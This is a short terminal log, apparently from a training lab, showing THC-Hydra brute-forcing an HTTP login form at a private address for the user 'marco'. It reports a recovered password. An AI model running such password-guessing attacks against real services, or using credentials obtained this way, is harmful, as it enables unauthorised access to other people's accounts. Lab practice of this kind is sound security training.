 [ATTEMPT] target 10.130.129.254 - login "marco" - pass "Bianchi_214" - 1151 of 6316 [child 8] (0/0)
[ATTEMPT] target 10.130.129.254 - login "marco" - pass "Bianchi_24" - 1152 of 6316 [child 18] (0/0)
[ATTEMPT] target 10.130.129.254 - login "marco" - pass "Bianchi_295" - 1153 of 6316 [child 4] (0/0)
[ATTEMPT] target 10.130.129.254 - login "marco" - pass "Bianchi_4" - 1154 of 6316 [child 5] (0/0)
[ATTEMPT] target 10.130.129.254 - login "marco" - pass "Bianchi_402" - 1155 of 6316 [child 30] (0/0)
[5003][http-post-form] host: 10.130.129.254   login: marco   password: Bianchi2495
[STATUS] attack finished for 10.130.129.254 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-19 12:20:28
root@ip-10-130-100-123:~#